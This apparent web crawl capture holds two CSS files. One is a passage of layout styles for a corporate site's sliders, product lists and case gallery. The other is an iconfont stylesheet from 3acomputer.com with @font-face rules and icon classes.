.qynews-slide .hd li    {border-radius: 50%;color: #fff;background: #999999;width: 25px;height: 25px;display: inline-block;text-align: center;line-height: 25px;margin-left: 5px;cursor: pointer;}
.qynews-slide .hd li.on {background: #165fac;}

.product                    {margin: 120px 0;}
.product-slide              {width: 395px;height: 718px;}
.product-slide .swiper-pagination-bullet {opacity: 0.8;width: 10px;height: 10px;}
.product-slide .swiper-pagination-bullet-active {background: #fff;}
.product-slide li::after    {content: '';position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.4);z-index: 1;}
.product-slide li .txt      {position: absolute;left: 100%;bottom: 50px;color: #fff;z-index: 2;padding: 0 20px;width: 100%;box-sizing: border-box;opacity: 0;}
.product-slide li.swiper-slide-active .txt {left: 0;opacity: 1;transition: all 2.5s;}
.product-slide li .txt .cn  {font-size: 28px;}
.product-slide li .txt .en  {font-size: 14px;}
.product-list               {width: 745px;}
.product-bt                 {position: relative;padding-bottom: 15px;border-bottom: 1px solid #a0a0a0;}
.product-bt .cn             {font-size: 35px;color:#01479d;font-weight: bold;}
.product-bt .en             {font-size: 14px;color: #999;}
.product-bt .more           {position: absolute;right: 0;bottom: 15px;font-size: 15px;color: #999;padding-right: 50px;}
.product-bt .more i         {display: block;width: 30px;height: 30px;background: #01479d;color: #fff;font-size: 20px;text-align: center;line-height: 30px;position: absolute;right: 0;bottom: 0;cursor: pointer;}
.product-bt .more i:hover   {background: #000;}
.product-list ul li         {border: 1px solid #666;border-radius: 2px;width: 346px;float: left;overflow: hidden;margin-top: 40px;}
.product-list ul li:nth-child(2n) {margin-left: 49px;}
.product-list ul li img     {width: 346px;height: 230px;display: block;transition: .8s;}
.product-list ul li:hover img {transform: scale(1.1);}
.product-list ul li .txt    {height: 40px;line-height: 40px;width: 100%;padding: 0px 130px 0 5px;position: relative;box-sizing: border-box;z-index: 9;background: #fff;}
.product-list ul li .txt .tit {font-size: 16px;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.product-list ul li:hover .txt .tit {color: #01479d;}
.product-list ul li .txt .more {width: 125px;line-height: 40px;height: 40px;position: absolute;right: 0;top: 0;background: #666666;color: #fff;font-size: 12px;text-align: center;}
.product-list ul li .txt .more:hover {background: #01479d;}

.other .product-bt      {border-bottom: 0 none;}
.product-nav            {position: absolute;left: 50%;top: 50%;margin-top: -27px;transform: translateX(-50%);}
.product-nav li         {display: inline-block;color: #000;border: 1px solid #000;height: 40px;line-height: 40px;padding: 0 20px;cursor: pointer;font-size: 15px;transition: .8s;}
.product-nav li.on      {color: #fff;background: #01479d;border: 1px solid #01479d;}
.product-info           {display: none;transition: .8s;}
.product-info ul li         {border: 1px solid #666;border-radius: 2px;width: 360px;float: left;overflow: hidden;margin-top: 50px;margin-right: 57px;}
.product-info ul li:nth-child(3n) {margin-right: 0;}
.product-info ul li img     {width: 360px;height: 240px;display: block;transition: .8s;}
.product-info ul li:hover img {transform: scale(1.1);}
.product-info ul li .txt    {height: 40px;line-height: 40px;width: 100%;padding: 0px 130px 0 5px;position: relative;box-sizing: border-box;z-index: 9;background: #fff;}
.product-info ul li .txt .tit {font-size: 16px;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.product-info ul li:hover .txt .tit {color: #01479d;}
.product-info ul li .txt .more {width: 125px;line-height: 40px;height: 40px;position: absolute;right: 0;top: 0;background: #666666;color: #fff;font-size: 12px;text-align: center;}
.product-info ul li .txt .more:hover {background: #01479d;}

.compete-btit           {text-align: center;margin-bottom: 70px;}
.compete-btit .cn       {color: #01479d;font-size:35px;font-weight: bold;}
.compete-btit .en       {color: #666666;font-size:14px;}
.competeBox .hd         {border-top: 1px solid #dddddd;border-bottom: 1px solid #dddddd;padding: 5px 0;}
.competeBox .hd li      {width: 20%;text-align: center;float: left;cursor: pointer;color: #666;}
.competeBox .hd li i    {display: block;width: 40px;height: 40px;margin: 0 auto;text-align: center;line-height: 40px;font-size: 40px;}
.competeBox .hd li p    {font-size: 20px;}
.competeBox .hd li.on   {color: #01479d;}
.competeBox .bd li      {padding: 50px 0;}
.competeBox .bd li .pic {width: 630px;height: 380px;background: #c6c6c6;position: relative;margin-left: 5px;}
.competeBox .bd li .pic img {display: block;width: 100%;height: 100%;position: absolute;left: -5px;top: -5px;}
.competeBox .bd li .txt     {width: 500px;padding-top: 80px;background: url("../images/logo3.png") no-repeat right 20px;}
.competeBox .bd li .txt .icon i {width: 50px;height: 50px;display: block;text-align: center;line-height: 50px;font-size: 50px;}
.competeBox .bd li .txt .tit {font-size: 36px;color: #000;margin: 20px 0;}
.competeBox .bd li .txt .brief p {font-size: 16px;color: #666;line-height: 30px;}

.case           {position: relative;height: 630px;padding-left: 335px;margin: 150px 0;}
.case-logo      {padding: 25px 20px 25px 100px;background: #2196f3;position: absolute;left: 0;top: 0;width: 335px;box-sizing: border-box;}
.case-logo img  {display: block;}
.case-box       {width: 100%;padding-left: 430px;box-sizing: border-box;position: relative;}
.case-txt       {position: absolute;left: 50px;top: 0;width: 330px;padding-top: 50px;}
.case-bt        {background: url("../images/logo4.png") no-repeat right center;padding: 15px 0;}
.case-bt .cn    {font-size: 35px;color: #01479d;font-weight: bold;line-height: 50px;}
.case-bt .en    {font-size: 15px;color: #666;line-height: 25px;}
.case-brief     {line-height: 1.7em;font-size: 15px;color: #555;margin: 40px 0;}
.case-pic       {width: 1146px;position: relative;}
.case-pic ul    {overflow:hidden; zoom:1;}
.case-pic li    {width: 382px;height: 618px;float: left;position: relative;}
.case-pic li img{display: block;height: 618px;}
.case-pic li .mask {background: rgba(0,0,0,0.4);color: #fff;width: 100%;height: 100%;position: absolute;left: 0;top: 0;display: none;}
.case-pic li .mask p {font-size: 35px;color: #fff;position: absolute;width: 100%;left: 0;top: 50%;text-align: center;padding-bottom: 20px;transform: translateY(-50%);}
.case-pic li .mask p i {content: '';width: 30px;height: 3px;background: #fff;border-radius: 1px;position: absolute;bottom: 0;left: 50%;transform: translateX(-50%);transition: .5s;}
.case-pic .prev,
.case-pic .next {background:#d9d9d9;color: #fff;font-size: 30px;width: 60px;height: 60px;text-align: center;line-height: 60px;position: absolute;top: 400px;left: -380px;display: block;cursor: pointer;}
.case-pic .next {left: -300px;}
.case-pic .prev:hover,
.case-pic .next:hover {background: #01479d;}
.case-pic .prev i,
.case-pic .next i {font-size: 40px;}




--- FILE ---
content_type: text/css
request_url: http://www.3acomputer.com/static/index/font/iconfont.css
body_size: 2649
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1584150808929'); /* IE9 */
  src: url('iconfont.eot?t=1584150808929#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1584150808929') format('woff'),
  url('iconfont.ttf?t=1584150808929') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1584150808929#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouhou:before {
  content: "\e69d";
}

.icon-money:before {
  content: "\e627";
}

.icon-right:before {
  content: "\e61c";
}

.icon-left:before {
  content: "\e61d";
}

.icon-sheji:before {
  content: "\e600";
}

.icon-dianhua:before {
  content: "\e605";
}

.icon-ziyuan:before {
  content: "\e610";
}

